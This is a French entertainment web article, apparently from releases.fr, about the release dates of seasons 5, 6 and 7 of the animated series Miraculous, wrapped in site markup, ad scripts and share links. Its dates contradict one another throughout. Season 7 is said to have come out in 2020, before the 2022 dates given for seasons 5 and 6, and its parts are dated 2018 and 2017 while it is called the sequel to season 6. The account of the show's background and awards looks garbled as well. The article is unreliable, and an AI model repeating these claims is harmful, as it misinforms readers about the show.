<h2 class="wp-block-heading" id="h-quand-sort-miraculous-saison-5-sur-disney">Quand sort miraculous saison 5 sur disney ?</h2>



<p>Les fans de Miraculous attendent avec impatience la saison 5 de la série. La saison 5 a été confirmée par Disney et devrait arriver le 19 octobre 2022. Cela va être un grand jour pour les fans, car c&rsquo;est le jour où tous les épisodes de cette saison seront diffusés !</p>



<p>Miraculous est une série d&rsquo;animation franco-japonaise créée par Thomas Astruc et produite par Zagtoon et Method Animation. La série se déroule à Paris et se concentre sur les aventures de Marinette et Adrien, deux lycéens qui se transforment en super-héros, Ladybug et Chat Noir, pour combattre le crime.</p>



<p>Le show est très populaire dans le monde entier et a été diffusé dans plus de 150 pays. Il a été salué par la critique pour sa représentation positive des héros et de la diversité. La série a également remporté de nombreux prix, dont le prix du meilleur dessin animé à la 38e cérémonie des Emmy Kids Awards.</p>



<p>La saison 5 de Miraculous promet d&rsquo;être encore plus excitante que les précédentes. Elle promet de révéler de nouveaux secrets et de révéler de nouveaux ennemis. Les fans peuvent également s&rsquo;attendre à voir de nouveaux super-héros et à en apprendre plus sur le passé de Marinette et Adrien.</p>



<p>Les fans de Miraculous sont impatients de voir ce que la saison 5 aura à leur offrir et à quel point elle sera divertissante. Mais pour l&rsquo;instant, ils n&rsquo;ont qu&rsquo;à attendre jusqu&rsquo;au 19 octobre 2022 pour découvrir tous les épisodes de cette saison. C&rsquo;est alors que leurs questions seront enfin répondues et qu&rsquo;ils pourront découvrir ce que la saison 5 leur réserve !</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/01/Season_5_Poster_Group_Shot-1024x1024.webp" alt="" class="wp-image-6690" srcset="https://releases.fr/wp-content/uploads/2023/01/Season_5_Poster_Group_Shot-1024x1024.webp 1024w, https://releases.fr/wp-content/uploads/2023/01/Season_5_Poster_Group_Shot-300x300.webp 300w, https://releases.fr/wp-content/uploads/2023/01/Season_5_Poster_Group_Shot-100x100.webp 100w, https://releases.fr/wp-content/uploads/2023/01/Season_5_Poster_Group_Shot-770x770.webp 770w, https://releases.fr/wp-content/uploads/2023/01/Season_5_Poster_Group_Shot-293x293.webp 293w, https://releases.fr/wp-content/uploads/2023/01/Season_5_Poster_Group_Shot-390x390.webp 390w, https://releases.fr/wp-content/uploads/2023/01/Season_5_Poster_Group_Shot-585x585.webp 585w, https://releases.fr/wp-content/uploads/2023/01/Season_5_Poster_Group_Shot-900x900.webp 900w, https://releases.fr/wp-content/uploads/2023/01/Season_5_Poster_Group_Shot-1400x1400.webp 1400w, https://releases.fr/wp-content/uploads/2023/01/Season_5_Poster_Group_Shot-200x200.webp 200w, https://releases.fr/wp-content/uploads/2023/01/Season_5_Poster_Group_Shot.webp 1440w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="1024" src="https://releases.fr/wp-content/uploads/2023/01/Season_5_Poster_Group_Shot-1024x1024.webp" alt="" class="wp-image-6690" srcset="https://releases.fr/wp-content/uploads/2023/01/Season_5_Poster_Group_Shot-1024x1024.webp 1024w, https://releases.fr/wp-content/uploads/2023/01/Season_5_Poster_Group_Shot-300x300.webp 300w, https://releases.fr/wp-content/uploads/2023/01/Season_5_Poster_Group_Shot-100x100.webp 100w, https://releases.fr/wp-content/uploads/2023/01/Season_5_Poster_Group_Shot-770x770.webp 770w, https://releases.fr/wp-content/uploads/2023/01/Season_5_Poster_Group_Shot-293x293.webp 293w, https://releases.fr/wp-content/uploads/2023/01/Season_5_Poster_Group_Shot-390x390.webp 390w, https://releases.fr/wp-content/uploads/2023/01/Season_5_Poster_Group_Shot-585x585.webp 585w, https://releases.fr/wp-content/uploads/2023/01/Season_5_Poster_Group_Shot-900x900.webp 900w, https://releases.fr/wp-content/uploads/2023/01/Season_5_Poster_Group_Shot-1400x1400.webp 1400w, https://releases.fr/wp-content/uploads/2023/01/Season_5_Poster_Group_Shot-200x200.webp 200w, https://releases.fr/wp-content/uploads/2023/01/Season_5_Poster_Group_Shot.webp 1440w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption class="wp-element-caption">miraculous saison 5</figcaption></figure>



<h3 class="wp-block-heading" id="h-quand-la-saison-6-de-miraculous-va-sortir">Quand la saison 6 de miraculous va sortir ?</h3>



<p>La saison 6 de Miraculous, la série animée à succès de Zagtoon et Method Animation, est attendue avec impatience par des millions de fans à travers le monde. Malheureusement, il n&rsquo;y a pas encore de date officielle de sortie pour la saison 6 de Miraculous.</p>



<p>Cependant, étant donné que les saisons précédentes ont été publiées à un rythme régulier, les fans peuvent s&rsquo;attendre à ce que la saison 6 soit diffusée vers la fin de l&rsquo;année 2022. En France, la saison 6 de Miraculous est prévue pour le 16 novembre 2022 et cette date peut encore être modifiée.</p>



<p>La saison 6 de Miraculous sera composée de 26 épisodes et se concentrera sur l&rsquo;histoire de Marinette et Adrien, les héros principaux de la série animée. La saison 6 verra également le retour de Ladybug et Chat Noir, qui sont les super-héros qui protègent Paris.</p>



<p>Les fans peuvent s&rsquo;attendre à ce que la saison 6 de Miraculous soit aussi excitante que les saisons précédentes et qu&rsquo;elle contienne de nouveaux personnages et de nouvelles intrigues. Il y aura également des scènes d&rsquo;action et des moments humoristiques, ce qui devrait rendre la série encore plus divertissante.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="546" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/01/miraculous_1_-1024x546.jpg" alt="" class="wp-image-6691" srcset="https://releases.fr/wp-content/uploads/2023/01/miraculous_1_-1024x546.jpg 1024w, https://releases.fr/wp-content/uploads/2023/01/miraculous_1_-300x160.jpg 300w, https://releases.fr/wp-content/uploads/2023/01/miraculous_1_-770x411.jpg 770w, https://releases.fr/wp-content/uploads/2023/01/miraculous_1_-293x156.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/miraculous_1_-390x208.jpg 390w, https://releases.fr/wp-content/uploads/2023/01/miraculous_1_.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="546" src="https://releases.fr/wp-content/uploads/2023/01/miraculous_1_-1024x546.jpg" alt="" class="wp-image-6691" srcset="https://releases.fr/wp-content/uploads/2023/01/miraculous_1_-1024x546.jpg 1024w, https://releases.fr/wp-content/uploads/2023/01/miraculous_1_-300x160.jpg 300w, https://releases.fr/wp-content/uploads/2023/01/miraculous_1_-770x411.jpg 770w, https://releases.fr/wp-content/uploads/2023/01/miraculous_1_-293x156.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/miraculous_1_-390x208.jpg 390w, https://releases.fr/wp-content/uploads/2023/01/miraculous_1_.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption class="wp-element-caption">miraculous saison 6</figcaption></figure>



<h3 class="wp-block-heading" id="h-quand-sort-la-saison-7-de-miraculous">Quand sort la saison 7 de miraculous ?</h3>



<p>La saison 7 de Miraculous, aussi connue sous le nom de « Miraculous World », est enfin arrivée ! Après plusieurs années d&rsquo;attente, les fans de la série peuvent enfin découvrir les nouveaux épisodes.</p>



<p>La saison 7 de Miraculous est sortie le 18 octobre 2020 en France. Elle comprend deux arcs narratifs : Chibi et Une journée à Paris. Chibi est la suite directe de la saison 6 et Une journée à Paris est une série spéciale.</p>



<p>Chibi, la première partie de la saison 7, a été diffusée à partir du 31 août 2018. Elle comprend cinq épisodes qui racontent l&rsquo;histoire de Ladybug et Chat Noir alors qu&rsquo;ils sont confrontés à des akumas, des ennemis qui peuvent prendre n&rsquo;importe quelle forme.</p>



<p>Une journée à Paris, la deuxième partie de la saison 7, a été diffusée le 30 janvier 2017. Elle comprend deux épisodes spéciaux qui se déroulent à Paris et qui mettent en scène Ladybug et Chat Noir dans une série d&rsquo;aventures extraordinaires.</p>



<p>Avec la saison 7 de Miraculous, les fans peuvent enfin obtenir des réponses à leurs questions et découvrir les nouveaux ennemis et les nouvelles aventures de Ladybug et Chat Noir. Alors, préparez-vous à une saison pleine de surprises !</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="576" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/01/cover-showpage-sans-degrade-miraculous-s4-02c7ab-e6bea8-0@1x-1024x576.jpg" alt="" class="wp-image-6692" srcset="https://releases.fr/wp-content/uploads/2023/01/cover-showpage-sans-degrade-miraculous-s4-02c7ab-e6bea8-0@1x-1024x576.jpg 1024w, https://releases.fr/wp-content/uploads/2023/01/cover-showpage-sans-degrade-miraculous-s4-02c7ab-e6bea8-0@1x-300x169.jpg 300w, https://releases.fr/wp-content/uploads/2023/01/cover-showpage-sans-degrade-miraculous-s4-02c7ab-e6bea8-0@1x-770x433.jpg 770w, https://releases.fr/wp-content/uploads/2023/01/cover-showpage-sans-degrade-miraculous-s4-02c7ab-e6bea8-0@1x-1536x864.jpg 1536w, https://releases.fr/wp-content/uploads/2023/01/cover-showpage-sans-degrade-miraculous-s4-02c7ab-e6bea8-0@1x-293x165.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/cover-showpage-sans-degrade-miraculous-s4-02c7ab-e6bea8-0@1x-1400x788.jpg 1400w, https://releases.fr/wp-content/uploads/2023/01/cover-showpage-sans-degrade-miraculous-s4-02c7ab-e6bea8-0@1x-390x219.jpg 390w, https://releases.fr/wp-content/uploads/2023/01/cover-showpage-sans-degrade-miraculous-s4-02c7ab-e6bea8-0@1x.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="576" src="https://releases.fr/wp-content/uploads/2023/01/cover-showpage-sans-degrade-miraculous-s4-02c7ab-e6bea8-0@1x-1024x576.jpg" alt="" class="wp-image-6692" srcset="https://releases.fr/wp-content/uploads/2023/01/cover-showpage-sans-degrade-miraculous-s4-02c7ab-e6bea8-0@1x-1024x576.jpg 1024w, https://releases.fr/wp-content/uploads/2023/01/cover-showpage-sans-degrade-miraculous-s4-02c7ab-e6bea8-0@1x-300x169.jpg 300w, https://releases.fr/wp-content/uploads/2023/01/cover-showpage-sans-degrade-miraculous-s4-02c7ab-e6bea8-0@1x-770x433.jpg 770w, https://releases.fr/wp-content/uploads/2023/01/cover-showpage-sans-degrade-miraculous-s4-02c7ab-e6bea8-0@1x-1536x864.jpg 1536w, https://releases.fr/wp-content/uploads/2023/01/cover-showpage-sans-degrade-miraculous-s4-02c7ab-e6bea8-0@1x-293x165.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/cover-showpage-sans-degrade-miraculous-s4-02c7ab-e6bea8-0@1x-1400x788.jpg 1400w, https://releases.fr/wp-content/uploads/2023/01/cover-showpage-sans-degrade-miraculous-s4-02c7ab-e6bea8-0@1x-390x219.jpg 390w, https://releases.fr/wp-content/uploads/2023/01/cover-showpage-sans-degrade-miraculous-s4-02c7ab-e6bea8-0@1x.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption class="wp-element-caption">miraculous saison 7</figcaption></figure>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p>Alors, que ce soit à la télévision ou en streaming, suivez la saison 5 de Miraculous, les aventures de Ladybug et Chat Noir, pour un divertissement sans fin et des aventures palpitantes ! N&rsquo;oubliez pas de regarder chaque épisode pour découvrir les nouvelles aventures de nos héros préférés et voir comment ils vont relever les défis qui les attendent. Vous avez hâte de voir ça ? Nous aussi !</p>



<p>Plus sur les dessins animés :</p>



<p><a href="https://releases.fr/est-ce-que-tanjiro-devient-un-pilier/" target="_blank" rel="noreferrer noopener">Dessin animé : Est-ce que tanjiro devient un pilier dans Demon Slayer ?</a></p>



<p><a href="https://releases.fr/quand-sort-la-saison-4-de-demon-slayer/" target="_blank" rel="noreferrer noopener">Dessin animé : Quand sort la saison 4 de Demon Slayer ?</a></p>



<p><a href="https://releases.fr/qui-a-cree-les-winx/" target="_blank" rel="noreferrer noopener">Dessin animé : Qui a créé les winx ?</a></p>



<p><a href="https://releases.fr/quelle-est-la-fin-des-winx/" target="_blank" rel="noreferrer noopener">Dessin animé : Quelle est la fin des winx ?</a></p>



<p><a href="https://releases.fr/qui-est-lamoureuse-de-tanjiro/" target="_blank" rel="noreferrer noopener">Dessin animé : Qui est l’amoureuse de Tanjiro dans Demon Slayer ?</a></p>



<p>Cet article vous a-t-il été utile? Ecrivez-nous votre avis dans la section des commentaires et n’oubliez pas de partager l’article sur les réseaux sociaux. Sachez que vous pouvez également nous envoyer vos questions via la page de contact</p>



<figure class="wp-block-image"><img decoding="async" loading="lazy" src="https://fonts.gstatic.com/s/e/notoemoji/15.0/1f44c/72.png" alt="👌"/><noscript><img decoding="async" src="https://fonts.gstatic.com/s/e/notoemoji/15.0/1f44c/72.png" alt="👌"/></noscript></figure>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Partager&nbsp;:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-2287" class="share-facebook sd-button share-icon" href="https://releases.fr/ou-peut-on-voir-la-saison-5-de-miraculous/?share=facebook" target="_blank" title="Cliquez pour partager sur Facebook" ><span>Facebook</span></a></li><li class="share-x"><a rel="nofollow noopener noreferrer" data-shared="sharing-x-2287" class="share-x sd-button share-icon" href="https://releases.fr/ou-peut-on-voir-la-saison-5-de-miraculous/?share=x" target="_blank" title="Cliquer pour partager sur X" ><span>X</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="3982709820"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
									</div><!-- .entry-content -->
							</div><!-- .entry-content -->
						<footer class="entry-footer">
				<div class="post-tags footer-block-links clearfix"><div class="title">Étiquettes</div><div class="block-elements"><a href="https://releases.fr/hashtags/film/" rel="tag">film</a><a href="https://releases.fr/hashtags/saison-5/" rel="tag">saison 5</a><a href="https://releases.fr/hashtags/saison-6/" rel="tag">saison 6</a><a href="https://releases.fr/hashtags/saison-7/" rel="tag">saison 7</a></div></div><div class="zeen-up-down zeen-effect tipi-vertical-c" data-pid="2287"><h3 class="title">What do you think</h3><div class="thumbs tipi-all-c"><a class="zeen__up-down zeen__up tipi-vertical-c tipi-button" href="#" data-type="up"><i class="tipi-i-thumbs-up"></i><span class="updown-count">0</span></a><a class="zeen__up-down zeen__down tipi-vertical-c tipi-button" href="#" data-type="down"><i class="tipi-i-thumbs-down"></i><span class="updown-count">0</span></a></div></div><div class="share-it share-it-2 share-it-bold share-it-count-0 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Freleases.fr%2Fou-peut-on-voir-la-saison-5-de-miraculous%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-3">Partager</span></span></a><a href="https://twitter.com/intent/tweet?via=MagReleases&#038;text=Dessin%20anim%C3%A9%20%3A%20O%C3%B9%20peut-on%20voir%20la%20saison%205%20de%20%C2%AB%C2%A0Miraculous%C2%A0%C2%BB%20%3F%20-%20https%3A%2F%2Freleases.fr%2Fou-peut-on-voir-la-saison-5-de-miraculous%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweeter" data-title="Tweeter" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-3">Tweeter</span></span></a><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Freleases.fr%2Fou-peut-on-voir-la-saison-5-de-miraculous%2F&media=https%3A%2F%2Freleases.fr%2Fwp-content%2Fuploads%2F2022%2F12%2Fmiraculous-770x434.jpg&description=Dessin%20anim%C3%A9%20%3A%20O%C3%B9%20peut-on%20voir%20la%20saison%205%20de%20%C2%AB%C2%A0Miraculous%C2%A0%C2%BB%20%3F" class=" share-button share-button-pin" rel="noopener nofollow" aria-label="Epingler" data-title="Epingler" target="_blank" data-pin-custom="true"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-pinterest"></i><span class="social-tip font-base font-3">Epingler</span></span></a><a href="https://reddit.com/submit?url=https%3A%2F%2Freleases.fr%2Fou-peut-on-voir-la-saison-5-de-miraculous%2F" class=" share-button share-button-re" rel="noopener nofollow" aria-label="Envoyer" data-title="Envoyer" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-reddit-alien"></i><span class="social-tip font-base font-3">Envoyer</span></span></a><a href="whatsapp://send?text=Dessin animé : Où peut-on voir la saison 5 de « Miraculous » ? – https%3A%2F%2Freleases.fr%2Fou-peut-on-voir-la-saison-5-de-miraculous%2F" class=" tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i><span class="social-tip font-base font-3">Partager</span></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Freleases.fr%2Fou-peut-on-voir-la-saison-5-de-miraculous%2F" class=" tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i><span class="social-tip font-base font-3">Partager</span></span></a></div><div class="comments__wrap comments__type-1"><div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ou-peut-on-voir-la-saison-5-de-miraculous/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://releases.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Envoyer" /> <input type='hidden' name='comment_post_ID' value='2287' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
					</article><!-- #post-x -->
	</main><!-- .site-main -->
	
<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-11 widgets-skin-4">
		<div class="background"></div>
		<div id="zeen_social_icons-2" class="sidebar-widget zeen-widget clearfix zeen_social_icons"><h3 class="widget-title title">Suivez-nous</h3><div class="social-widget-icons social-align-0"><ul><li><a href="https://facebook.com/100086845987353" class="tipi-i-facebook tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Facebook" rel="noopener" target="_blank"></a></li><li><a href="https://twitter.com/intent/follow?screen_name=MagReleases" class="tipi-i-twitter tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Twitter" rel="noopener" target="_blank"></a></li><li><a href="https://www.youtube.com/@Releasesmedia" class="tipi-i-youtube-play tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="YouTube" rel="noopener" target="_blank"></a></li><li><a href="https://pinterest.com/releasesfr" class="tipi-i-pinterest tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Pinterest" rel="noopener" target="_blank"></a></li><li><a href="https://linkedin.com/in/releases-mag-b638aa253/" class="tipi-i-linkedin tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="LinkedIn" rel="noopener" target="_blank"></a></li><li><a href="https://reddit.com/user/releasesfr" class="tipi-i-reddit-alien tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Reddit" rel="noopener" target="_blank"></a></li></ul></div></div><div id="zeen_stylish_posts-6" class="sidebar-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">Trending Releases</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-11772" class="block-wrap-native block-wrap block-wrap-2 block-css-11772 block-wrap-classic columns__m--1 elements-design-1 block-ani block-skin-0 tipi-box clearfix" data-id="11772" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-2 clearfix"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo stack-1 stack-design-1 loop-0 preview-classic preview__img-shape-l preview-2 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-25176 post type-post status-publish format-standard has-post-thumbnail hentry category-films category-series-tv category-streaming tag-gratuit tag-gratuitement tag-guide tag-nouveautes tag-site tag-streaming tag-streaming-direct" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-1 font-3"></div><a href="https://releases.fr/nouvelle-adresse-streaming-votrob-2023/" class="mask-img" title="découvrez la nouvelle adresse streaming de Votrob en 2023"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-1155x770.jpg 1155w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/nouvelle-adresse-streaming-votrob-2023/">Tratov devient Votrob : découvrez la nouvelle adresse streaming de Votrob en 2023</a></h3></div></div></div></article></div></div></div></div></div></div><div id="zeen_stylish_posts-5" class="sidebar-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">Sorties &#038; Nouveautés</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-11772" class="block-wrap-native block-wrap block-wrap-23 block-css-11772 block-wrap-classic columns__m--1 elements-design-1 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="11772" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-1 post-72258 post type-post status-publish format-standard has-post-thumbnail hentry category-films tag-date-de-sortie tag-film tag-films" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/daddys-home-3-date-de-sortie-casting-intrigue/" class="mask-img" title="Daddy’s Home 3"><img width="100" height="100" src="https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="Daddy’s Home 3 : Date de sortie prévue, casting, intrigue et attentes" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-585x585.jpg 585w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/daddys-home-3-date-de-sortie-casting-intrigue/">Daddy’s Home 3 : Date de sortie prévue, casting, intrigue et attentes</a></h3></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-1 post-72253 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-2096 tag-2119 tag-date-de-sortie tag-gaming tag-jeu tag-jeu-video tag-jeux-video tag-tendances" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/light-no-fire-date-de-sortie-prevue-pour-fin-2025-ou-debut-2026/" class="mask-img" title="light no fire date de sortie"><img width="100" height="100" src="https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-585x585.jpg 585w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-900x900.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/light-no-fire-date-de-sortie-prevue-pour-fin-2025-ou-debut-2026/">Light No Fire : date de sortie prévue pour fin 2025 ou début 2026</a></h3></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-1 post-72262 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-gaming tag-guide tag-jeu tag-jeu-video tag-jeux-video" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/cod-warzone-shadow-ban/" class="mask-img" title="cod warzone shadow ban"><img width="100" height="100" src="https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-585x585.jpg 585w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-900x900.jpg 900w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/cod-warzone-shadow-ban/">Shadow Banned dans Warzone : Causes, Détection et Solutions Pour Jouer Sans Restriction</a></h3></div></div></div></article></div></div></div></div></div></div><div id="ai_widget-2" class="sidebar-widget zeen-widget clearfix block-widget"><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<!-- releases_side -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="8713906729"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="Dessin animé : Où peut-on voir la saison 5 de « Miraculous » ?" data-next-hex="#f7d40e" data-prev-hex="#f7d40e" data-title-next="Série télévisée : Qui tue tommy dans « Power » ?" data-pid="2541" data-pidori="2287" data-prev="https://releases.fr/ou-peut-on-voir-la-saison-5-de-miraculous/" data-next="https://releases.fr/qui-tue-tommy-dans-power/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
